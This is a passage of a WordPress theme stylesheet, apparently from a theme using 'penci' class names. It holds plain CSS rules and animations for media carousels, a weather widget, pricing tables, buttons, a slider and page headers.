vertical-align: middle;
line-height: 20px;
z-index: 10;
background: var(--pcaccent-cl);
color: #fff;
} .penci-media-carousels {
overflow: hidden;
}
.penci-advanced-carousel-mg {
margin-left: -5px;
margin-right: -5px;
display: block;
clear: both;
}
.penci-media-carousels .penci-image-holder {
background-color: transparent;
}
.penci-media-carousels .overlay-icon-format {
opacity: 1;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
transition: all 0.3s;
}
.pc-ctpos-on .overlay-icon-format {
top: 10px;
right: 10px;
z-index: 10;
margin: 0;
left: auto;
}
.penci-media-carousels .penci-media-inner {
padding: 0 5px;
}
.penci-media-carousels .penci-media-inct {
display: -ms-flexbox;
display: flex;
flex-direction: column;
position: relative;
}
.penci-media-carousels .penci-media-content {
text-align: center;
margin-top: 20px;
}
.penci-media-img {
position: relative;
}
.penci-media-img > a {
display: block;
}
.penci-media-carousels.pc-ctpos-above .penci-media-img {
order: 3;
}
.penci-media-carousels.pc-ctpos-above .penci-media-content {
order: 1;
margin-top: 0;
margin-bottom: 20px;
}
.penci-media-carousels.pc-ctpos-on .penci-media-content {
margin: 0;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: -ms-flexbox;
display: flex;
flex-direction: row;
z-index: 3;
align-items: flex-end;
}
.pc-ctpos-on .penci-media-content .pc-media-ctinner {
width: 100%;
padding: 15px 10px;
position: relative;
z-index: 2;
}
.pc-media-ctinner {
position: relative;
}
.penci-media-carousels .pc-media-ctinner:before,
.penci-media-carousels .pc-adcr-overlay,
.pc-ctpos-on .penci-media-content > a {
position: absolute;
font-size: 0;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 2;
}
.penci-media-carousels .pc-media-ctinner:before {
z-index: -1;
content: '';
}
.penci-media-carousels .pc-media-ctinner:before,
.pc-adcr-overlay {
opacity: 0.5;
transition: all 0.3s;
}
.penci-media-carousels .penci-media-inct:hover .pc-media-ctinner:before
.penci-media-inct:hover .pc-adcr-overlay {
opacity: 0.7;
}
.penci-media-carousels .penci-media-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.penci-media-carousels .penci-media-title {
font-size: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
margin: 0;
}
.penci-media-carousels .penci-media-desc {
margin-top: 8px;
line-height: 1.6;
}
.penci-media-rmbtn i,
.penci-media-rmbtn svg {
color: inherit;
font-size: inherit;
}
.penci-media-carousels .pc-icpos-left i,
.penci-media-carousels .pc-icpos-left svg {
margin-right: 5px;
}
.penci-media-carousels .pc-icpos-right i,
.penci-media-carousels .pc-icpos-right svg {
margin-left: 5px;
}
.penci-weather-widget {
overflow: hidden;
color: #111;
}
.penci-weather-city {
font-size: 24px;
font-weight: bold;
line-height: 1;
margin-bottom: 7px;
}
.penci-weather-condition {
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: .8;
}
.penci-location-icon {
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: .6;
z-index: 1;
}
.penci-location-icon:hover {
cursor: pointer;
opacity: .9;
}
.penci-weather-temperature {
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}
@media screen and (max-width: 1018px) {
.penci-weather-temperature {
margin-bottom: -6px;
padding: 0;
}
}
.penci-weather-temp-wrap {
display: inline-block;
}
.penci-weather-now {
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
max-width: 145px;
width: 50%;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
@media screen and (max-width: 1018px) {
.penci-weather-now {
padding: 28px 0;
position: relative;
left: -10px;
width: 90px;
margin-left: 12px;
}
}
@media screen and (min-width: 768px) and (max-width: 1018px) {
.penci-weather-now {
margin-left: 0;
}
}
@media screen and (max-width: 767px) {
.penci-weather-now {
width: 100px;
}
}
.penci-weather-now .penci-big-degrees {
font-size: 40px;
}
@media screen and (max-width: 1018px) {
.penci-weather-now .penci-big-degrees {
font-size: 32px;
}
}
.penci-weather-now .penci-circle {
font-size: 30px;
position: relative;
top: -6px;
opacity: .6;
line-height: 1;
vertical-align: top;
}
.penci-weather-now .penci-weather-unit {
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: .6;
left: -2px;
line-height: 1;
vertical-align: top;
}
.penci-weather-now:hover {
cursor: pointer;
}
.penci-weather-lo-hi {
float: left;
text-align: left;
}
.penci-weather-lo-hi__content {
padding: 15px 0;
}
.penci-weather-lo-hi__content .penci-circle {
padding-left: 3px;
}
.penci-weather-degrees-wrap {
padding: 15px 0;
text-align: right;
}
.penci-weather-degrees-wrap:before,
.penci-weather-degrees-wrap:after {
content: '';
display: table;
clear: both;
}
@media screen and (max-width: 1018px) {
.penci-weather-degrees-wrap {
padding: 10px;
}
}
.penci-weather-degrees-wrap i {
position: relative;
top: 1px;
font-size: 16px;
color: #b3b3b3;
right: 5px;
}
.penci-weather-degrees-wrap .penci-small-degrees {
font-size: 12px;
}
.penci-weather-degrees-wrap .penci-circle {
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}
.penci-weather-information {
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
vertical-align: top;
opacity: .6;
margin-top: 19px;
border-top: 1px solid #ececec;
border-bottom: 1px solid #ececec;
}
.penci-weather-information i {
font-size: 16px;
position: relative;
top: 2px;
margin-right: 5px;
}
.penci-weather-section {
float: left;
width: 33%;
}
.penci_humidty {
text-align: right;
padding-right: 10px;
}
.penci_wind {
text-align: center;
}
.penci_clouds {
text-align: left;
padding-left: 10px;
}
.penci-weather-week {
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: block;
margin-bottom: -5px;
clear: both;
overflow: hidden;
}
.penci-weather-week:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: var(--pcaccent-cl);
opacity: .07;
}
.penci-weather-days {
width: 20%;
float: left;
text-align: center;
text-transform: uppercase;
line-height: 1;
}
.penci-weather-days .penci-day {
margin-bottom: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-days .penci-day-degrees {
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: .7;
}
.penci-weather-days .penci-circle {
position: relative;
right: 5px;
}
.penci-weather-days .penci-day {
margin-top: 8px;
font-size: 11px;
opacity: .5;
}
.penci-weather-set-location {
display: none;
position: absolute;
top: 0;
}
.penci-weather-set-location .penci-location-set-input {
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
border: 0;
padding: 0 10px;
}
.penci-weather-set-location .penci-location-set-input:focus ~ label {
top: -20px;
font-size: 11px;
opacity: .5;
}
.penci-show-location {
display: block !important;
}
.penci-show-location label {
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: .6;
pointer-events: none;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
}
.penci-weather-animated-icon {
float: left;
text-align: right;
position: relative;
}
.penci-weather-animated-icon i {
width: 70px;
font-size: 70px;
opacity: 0.4;
top: 15px;
left: 0;
right: auto;
}
.penci_facebook_widget .penci-block_content {
text-align: center;
}
.penci_facebook_widget .fb_iframe_widget {
max-width: 340px;
} .penci-pricing-item {
color: #888;
text-align: center;
padding: 20px;
font-size: 15px;
box-sizing: content-box;
overflow: hidden;
position: relative;
}
.penci-pricing_featured.penci-pricing-f-hheight {
padding-top: 50px;
padding-bottom: 50px;
transform: translateY(-30px);
position: relative;
}
@media (min-width: 768px) {
.penci-pricing_featured.penci-pricing-f-scale {
background: var(--pcbg-cl);
transform: scale(1.15);
-webkit-transform: scale(1.15);
position: relative;
z-index: 3;
}
}
.penci-pricing_featured .penci-pricing-ribbon {
position: absolute;
height: 60px;
width: 38px;
background: var(--pcaccent-cl);
color: #fff;
border-bottom-left-radius: 20px;
border-bottom-right-radius: 20px;
right: 15px;
top: 0;
padding-bottom: 15px;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 18px;
z-index: 5;
}
.penci-pricing_featured .penci-pricing-ribbon-text {
position: absolute;
top: 18px;
right: -67px;
padding: 4px 0;
width: 200px;
background-color: #ff6618;
color: #fff;
transform: rotate(40deg);
text-align: center;
font-size: 12px;
line-height: 1.3em;
z-index: 5;
text-transform: uppercase;
font-family: var(--pchead-font);
}
.penci-pricing-item.penci-pricing-s1 {
border: 1px solid var(--pcborder-cl);
}
.penci-pricing-item.penci-pricing-s2 {
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
background-color: #ffff;
border-radius: 15px;
}
.penci-pricing-item.penci-pricing-s2 .penci-pricing-btn {
border-radius: 10px
}
.penci-pricing-item:after {
content: '';
display: table;
width: 100%
}
.penci-pricing-item .penci-pricing-inner {
position: relative
}
.penci-pricing-item .penci-pricing-image {
width: 150px;
text-align: center;
margin: 0 auto 20px;
overflow: hidden
}
.penci-pricing-item .penci-pricing-image img {
height: auto;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-icon {
text-align: center;
font-size: 50px;
margin-bottom: 20px;
line-height: 1;
}
.penci-pricing-item .penci-pricing-icon i {
font-size: inherit;
color: inherit;
display: inline-block;
vertical-align: top;
}
.penci-pricing-item .penci-pricing-header {
margin-bottom: 20px
}
.penci-pricing-fheader .penci-pricing-header {
margin-top: -20px;
margin-right: -20px;
margin-left: -20px;
padding: 20px 0;
background: #fff000;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 50px;
margin-top: -50px;
}
.penci-pricing-item .penci-pricing-title {
font-size: 36px;
font-weight: 700;
line-height: 1;
}
.penci-pricing-item .penci-pricing-subtitle {
color: #888;
line-height: 1.3;
margin-top: 10px;
}
.penci-pricing-item .penci-pricing-title,
.penci-pricing-item .penci-price-unit {
color: #111
}
.penci-pricing-item .penci-pricing-price {
font-size: 48px;
line-height: 1;
display: inline-block;
}
.penci-pricing-item .penci-pricing-unit {
display: block
}
.penci-pricing-oneline .penci-pricing-unit {
display: inline-block;
}
.penci-pricing-item .penci-pricing-featured {
margin-top: 20px;
margin-bottom: 30px;
font-size: 16px;
}
.penci-pricing-btn-above .penci-pricing-featured {
margin-bottom: 5px;
}
.penci-pricing-btn-above .penci-pricing-pbutton {
margin-top: 20px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol {
margin: 0;
padding: 0;
}
.penci-pricing-item .penci-pricing-featured li {
margin-left: 0;
list-style: none;
margin-bottom: 10px;
}
.penci-pricing-item .penci-pricing-featured ul,
.penci-pricing-item .penci-pricing-featured ol,
.penci-pricing-item .penci-pricing-featured li,
.penci-pricing-item .penci-pricing-featured p,
.penci-pricing-item .penci-pricing-featured span,
.penci-pricing-item .penci-pricing-featured div,
.penci-pricing-item .penci-pricing-featured a,
.penci-pricing-item .penci-pricing-featured strong {
font-size: inherit;
font-family: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-transform: inherit;
font-style: inherit;
text-decoration: inherit;
line-height: 1.3
}
.penci-pricing-item .penci-pricing-featured li:last-child {
margin-bottom: 0
}
.penci-pricing-item .penci-pricing-btn {
display: block;
width: 100%;
font-size: 15px;
box-sizing: border-box;
max-width: 100%;
text-decoration: none !important;
margin-left: auto;
margin-right: auto;
color: #fff;
}
.penci-pricing-btn-borders .penci-pricing-btn {
background: none !important;
border: 2px solid;
color: var(--pctext-cl);
}
.penci-pricing-btn-borders .penci-pricing-btn:hover {
border-color: var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
@media (max-width: 767px) {
.penci-pricing_featured.penci-pricing-f-hheight {
transform: translateY(0);
padding-top: 20px;
padding-bottom: 20px;
}
.penci-pricing_featured.penci-pricing-f-hheight.penci-pricing-fheader .penci-pricing-header {
padding-top: 20px;
margin-top: -20px;
}
} .pcbtn-wrapper {
display: block;
}
.pcbtn-align-left {
text-align: left;
}
.pcbtn-align-center {
text-align: center;
}
.pcbtn-align-right {
text-align: right;
}
.pcbtn-wrapper a.pcbtn {
display: inline-block;
text-decoration: none;
background: #f2f2f2;
color: #333;
position: relative;
font-family: var(--pchead-font);
font-size: 16px;
vertical-align: top;
transition: color 0.3s, transform 0.3s;
}
.pcbtn-wrapper a.pcbtn:before {
content: "";
z-index: 1;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
opacity: 0;
transition: all 0.3s;
}
.pcbtn-wrapper a.pcbtn:hover:before {
opacity: 1;
}
.pcbtn-wrapper a.pcbtn-bordered:before,
.pcbtn-bordered .pcbtn-wrapperin {
border: 2px solid;
}
.pcbtn-wrapper a.pcbtn-bstyle-dotted:before,
.pcbtn-bstyle-dotted .pcbtn-wrapperin {
border-style: dotted;
}
.pcbtn-wrapper a.pcbtn-bstyle-dashed:before,
.pcbtn-bstyle-dashed .pcbtn-wrapperin {
border-style: dashed;
}
.pcbtn-wrapper a.pcbtn-bstyle-double:before,
.pcbtn-bstyle-double .pcbtn-wrapperin {
border-style: double;
}
.pcbtn-wrapper a.pcbtn-bstyle-groove:before,
.pcbtn-bstyle-groove .pcbtn-wrapperin {
border-style: groove;
}
.pcbtn-wrapper a.pcbtn-bstyle-ridge:before,
.pcbtn-bstyle-ridge .pcbtn-wrapperin {
border-style: ridge;
}
.pcbtn-wrapper a.pcbtn-bstyle-inset:before,
.pcbtn-bstyle-inset .pcbtn-wrapperin {
border-style: inset;
}
.pcbtn-wrapper a.pcbtn-bstyle-outset:before,
.pcbtn-bstyle-outset .pcbtn-wrapperin {
border-style: outset;
}
.pcbtn-wrapper a.pcbtn-bstyle-gradient:before,
.pcbtn-bstyle-gradient .pcbtn-wrapperin {
border-image: linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image: -webkit-linear-gradient(360deg, var(--pcaccent-cl), #bbb);
border-image-slice: 1;
}
.pcbtn-align-justify a.pcbtn {
display: block;
width: 100%;
}
@media (max-width: 1024px) {
.pcbtn-talign-left {
text-align: left;
}
.pcbtn-talign-center {
text-align: center;
}
.pcbtn-talign-right {
text-align: right;
}
.pcbtn-talign-left a.pcbtn,
.pcbtn-talign-center a.pcbtn,
.pcbtn-talign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-talign-justify a.pcbtn {
display: block;
width: 100%;
}
}
@media (max-width: 767px) {
.pcbtn-malign-left {
text-align: left;
}
.pcbtn-malign-center {
text-align: center;
}
.pcbtn-malign-right {
text-align: right;
}
.pcbtn-malign-left a.pcbtn,
.pcbtn-malign-center a.pcbtn,
.pcbtn-malign-right a.pcbtn {
width: auto;
display: inline-block;
}
.pcbtn-malign-justify a.pcbtn {
display: block;
width: 100%;
}
}
.pcbtn-wrapperin {
text-align: center;
padding: 10px 20px;
display: block;
}
.pcbtn-align-justify .pcbtn-wrapperin,
.pcbtn-align-justify .pcbtn-wrapperin span {
width: 100%;
}
.pcbtn-content svg {
width: 16px;
height: auto;
vertical-align: middle;
transition: fill 0.3s;
}
.pcbtn-icon-left span span i,
.pcbtn-icon-left span span svg {
margin-right: 5px;
}
.pcbtn-icon-right span span i,
.pcbtn-icon-right span span svg {
margin-left: 5px;
}
.pcbtn-wrapperin span {
display: block;
line-height: 1.3;
}
.pcbtn-wrapperin span.pcbtn-content {
text-transform: uppercase;
font-weight: 500;
z-index: 5;
position: relative;
transition: all 0.3s;
}
.pcbtn-wrapperin span.pcbtn-subtext {
margin: 5px 0 0 0;
font-size: 12px;
z-index: 5;
position: relative;
} .penci-ctslide-wrap {
height: 400px;
position: relative;
}
.penci-ctslide-wrap:before {
display: block;
width: 100%;
background: none !important;
box-shadow: none !important
}
.penci-custom-slide {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.penci-ctslide-inner {
height: 100%;
width: 100%;
z-index: 10;
}
.penci-ctslider-bg-overlay,
.penci-ctslide-bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
-webkit-background-size: cover;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
min-width: 100%;
min-height: 100%;
-webkit-transition-property: -webkit-transform;
transition-property: -webkit-transform;
-o-transition-property: transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
-webkit-transition-duration: 10s;
-o-transition-duration: 10s;
transition-duration: 10s;
}
.penci-ctslider-featimg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 15;
background: transparent !important;
}
.penci-ctslider-content,
.penci-ctslide-inner {
position: relative;
z-index: 50;
}
.penci-ctslide-inner {
display: flex;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg {
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-duration: 20s;
animation-duration: 20s;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-in {
-webkit-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
-webkit-animation-name: penci-ken-burns-in;
animation-name: penci-ken-burns-in;
}
.penci-slides-wrap .owl-item.active .penci-ctslide-bg.penci-ctslider-ken-out {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
-webkit-animation-name: penci-ken-burns-out;
animation-name: penci-ken-burns-out;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 30px;
width: 100%;
}
.penci-v-poswrap-top .penci-ctslide-inner {
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-v-poswrap-bottom .penci-ctslide-inner {
-webkit-box-align: end;
-webkit-align-items: flex-end;
-ms-flex-align: end;
align-items: flex-end;
}
.penci-v-poswrap-middle .penci-ctslide-inner {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.penci-h-poswrap-left .penci-ctslide-inner {
-webkit-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.penci-h-poswrap-right .penci-ctslide-inner {
-webkit-box-pack: end;
-webkit-justify-content: flex-end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.penci-h-poswrap-center .penci-ctslide-inner {
-webkit-box-pack: center;
-webkit-justify-content: center;
-ms-flex-pack: center;
justify-content: center;
}
.xpenci-slides-wrap div:not(.lslide ) > .penci-ctslide-inner {
display: none;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title {
color: #fff;
}
.penci-slides-wrap .pencislider-caption,
.penci-slides-wrap .pencislider-title,
.penci-slides-wrap .penci-slider_btnwrap {
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: .65s;
-moz-animation-duration: .65s;
-ms-animation-duration: .65s;
-o-animation-duration: .65s;
animation-duration: .65s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-slides-wrap .pencislider-title {
font-size: 30px;
line-height: 1.2em;
text-transform: uppercase;
margin: 0 0 15px 0;
animation-delay: 0.9s;
-webkit-animation-delay: 0.9s;
}
.penci-slides-wrap .pencislider-caption {
font-size: 16px;
line-height: 1.4;
margin: 0 0 25px 0;
-webkit-animation-delay: 1.1s;
-moz-animation-delay: 1.1s;
animation-delay: 1.1s;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner {
position: relative;
padding: 5px 12px;
display: inline-block;
vertical-align: top;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner:before,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
}
.penci-slides-wrap .pencislider-title-overlay .pslider-bgoverlay-inner span,
.penci-slides-wrap .pencislider-caption-overlay .pslider-bgoverlay-inner span {
position: relative;
z-index: 10;
padding: 0;
margin: 0;
}
.penci-slides-wrap .penci-slider_btnwrap {
margin: 0;
background: none;
padding: 0;
vertical-align: top;
animation-delay: 1.3s;
-webkit-animation-delay: 1.3s;
}
.penci-slider_btnwrap .pencislider-btn {
display: inline-block;
background: transparent;
border: 1px solid #fff;
color: #fff;
line-height: 1;
height: 36px;
padding: 0 20px;
border-radius: 0;
font-size: 12px;
font-weight: 600;
width: auto;
}
.penci-slider_btnwrap .pencislider-btn > span {
width: 100%;
height: 100%;
display: flex;
justify-content: center;
align-items: center;
white-space: nowrap;
}
.penci-slider_btnwrap .pencislider-btn:hover {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
text-decoration: none;
}
.penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 15px;
}
@keyframes penci-ken-burns-in {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
@keyframes penci-ken-burns-out {
0% {
transform: scale(1.2);
}
100% {
transform: scale(1);
}
}
.penci-slides-wrap .active .penci-fadeInDown .pencislider-title,
.penci-slides-wrap .active .penci-fadeInDown .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInDown .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInDown;
-moz-animation-name: pencifadeInDown;
-o-animation-name: pencifadeInDown;
animation-name: pencifadeInDown;
}
.penci-slides-wrap .active .penci-fadeInUp .pencislider-title,
.penci-slides-wrap .active .penci-fadeInUp .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInUp .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-title,
.penci-slides-wrap .active .penci-fadeInLeft .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInLeft .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInLeft;
-moz-animation-name: pencifadeInLeft;
-o-animation-name: pencifadeInLeft;
animation-name: pencifadeInLeft;
}
.penci-slides-wrap .active .penci-fadeInRight .pencislider-title,
.penci-slides-wrap .active .penci-fadeInRight .pencislider-caption,
.penci-slides-wrap .active .penci-fadeInRight .penci-slider_btnwrap {
-webkit-animation-name: pencifadeInRight;
-moz-animation-name: pencifadeInRight;
-o-animation-name: pencifadeInRight;
animation-name: pencifadeInRight;
}
@-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.popUpfadeInDown {
animation-name: fadeInDown;
}
@keyframes fadeInDown {
from {
opacity: 0;
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
transform: none;
}
}
@keyframes popUpfadeInDown {
from {
opacity: 0;
transform: translate3d(0, -80px, 0);
}
to {
opacity: 1;
transform: none;
}
} .penci-page-header-wrap {
background: #dfdfdf;
color: #111;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
margin-bottom: 60px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.penci-body-epageheader #header,
.penci-body-epageheader .penci-header-signup-form {
margin-bottom: 0;
margin-top: 0;
}
.penci-page-header-wrap .container.penci-breadcrumb {
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.penci-page-header-wrap .penci-page-header-title {
position: relative;
text-transform: uppercase;
font-size: 30px;
font-weight: 600;
color: #111;
line-height: 1;
padding: 0 0 14px;
margin: 0 0 23px;
}
.penci-page-header-wrap .penci-page-header-title:before {
content: "";
position: absolute;
border-top: 2px solid;
width: 40px;
bottom: 0;
left: 50%;
color: inherit;
opacity: 0.2;
margin-left: -20px;
}
.penci-page-header-wrap.penci-phhide-bread .penci-page-header-title {
margin-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title {
padding-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title:before {
content: none;
}
.penci-page-header-wrap.penci-pheader-left {
text-align: left;
}
.penci-page-header-wrap.penci-pheader-left .penci-page-header-title:before {
left: 0;
margin-left: 0;
}
.penci-page-header-wrap.penci-pheader-center {
text-align: center;
}
.penci-page-header-wrap.penci-pheader-center .penci-page-header-title:before {
left: 50%;
margin-left: -20px;
}
.penci-page-header-wrap.penci-pheader-right {
text-align: right;
}
.penci-page-header-wrap.penci-pheader-right .penci-page-header-title:before {
left: auto;
right: 0;
}
.penci-latest-posts-left .grid-header-box,
.penci-latest-posts-left .header-list-style,
.penci-latest-posts-left .header-standard {
text-align: left;
}
.penci-latest-posts-left .header-list-style:after,
.penci-latest-posts-left .grid-header-box:after,
.penci-latest-posts-left .header-standard:after,
.penci-latest-posts-left.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-left .list-post .header-list-style:after,
.penci-latest-posts-left .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 0;
margin-left: 0;
right: auto;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta {
padding-left: 20px !important;
padding-right: 10px;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 20px;
right: auto;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box {
padding-left: 10px;
padding-right: 5px;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-left .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: 10px;
right: auto;
}
.penci-latest-posts-center .grid-header-box,
.penci-latest-posts-center .header-list-style,
.penci-latest-posts-center .header-standard {
text-align: center;
}
.penci-latest-posts-center .header-list-style:after,
.penci-latest-posts-center .grid-header-box:after,
.penci-latest-posts-center .header-standard:after,
.penci-latest-posts-center.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-center .list-post .header-list-style:after,
.penci-latest-posts-center .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-center .header-standard.standard-overlay-meta:after {
left: 50%;
right: auto;
margin-left: -30px;
}
.penci-latest-posts-center .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 10px;
}
.penci-latest-posts-right .header-list-style,
.penci-latest-posts-right .grid-header-box,
.penci-latest-posts-right .header-standard {
text-align: right;
}
.penci-latest-posts-right .header-list-style:after,
.penci-latest-posts-right .grid-header-box:after,
.penci-latest-posts-right .header-standard:after,
.penci-latest-posts-right.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-right .list-post .header-list-style:after,
.penci-latest-posts-right .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
margin-left: 0;
right: 0;
margin-right: 0;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box {
padding-right: 10px;
padding-left: 5px;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-right .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: auto;
right: 10px;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 20px !important;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
right: 20px;
}
.penci-grid-excerpt-left .penci-grid li .item .item-content,
.penci-grid-excerpt-left .penci-masonry .item-masonry .item-content,
.penci-grid-excerpt-left .penci-featured-infor .item-content,
.penci-std-excerpt-left .penci-grid .mixed-detail .item-content,
.penci-std-continue-left .penci-more-link,
.penci-std-excerpt-left .standard-main-content {
text-align: left;
}
.penci-grid-excerpt-center .penci-grid li .item .item-content,
.penci-grid-excerpt-center .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-center .penci-grid .mixed-detail .item-content,
.penci-std-continue-center .penci-more-link,
.penci-std-excerpt-center .standard-main-content,
.penci-grid-excerpt-center .penci-featured-infor .item-content {
text-align: center;
}
.penci-grid-excerpt-right .penci-grid li .item .item-content,
.penci-grid-excerpt-right .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-right .penci-grid .mixed-detail .item-content,
.penci-std-continue-right .penci-more-link,
.penci-std-excerpt-right .standard-main-content,
